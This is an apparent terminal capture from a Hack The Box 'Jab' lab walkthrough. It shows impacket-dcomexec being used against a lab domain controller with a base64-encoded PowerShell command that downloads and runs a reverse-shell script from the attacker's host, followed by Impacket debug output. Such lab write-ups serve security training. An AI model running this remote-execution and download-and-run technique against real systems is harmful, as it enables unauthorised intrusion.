 ...org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Jab/payloads ── kali kali:pts/12
(08:39:43 on main ✹)──> impacket-dcomexec -object MMC20 -silentcommand -debug $domain/$user:$pass@$box 'powe
rshell.exe -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwA
bwBhAGQAcwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMwAxAC8AcgBlAHYALgBwAHMAMQAiACkACgA='
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[+] Target system is 10.129.230.215 and isFQDN is False
[+] StringBinding: DC01[49848]
[+] StringBinding: 10.129.230.215[49848]
[+] StringBinding chosen: ncacn_ip_tcp:10.129.230.215[49848]